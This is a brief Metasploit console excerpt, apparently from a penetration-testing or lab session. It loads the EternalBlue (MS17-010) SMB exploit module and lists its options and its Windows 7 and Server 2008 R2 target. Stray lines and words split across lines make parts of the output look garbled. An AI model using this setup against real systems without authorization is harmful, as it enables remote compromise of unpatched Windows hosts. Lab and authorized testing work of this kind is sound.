 msf5 > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
sunny
test11.txt
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifie
r
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for a
uthentication
SMBPass no (Optional) The password for the specified
username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches explo
it Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs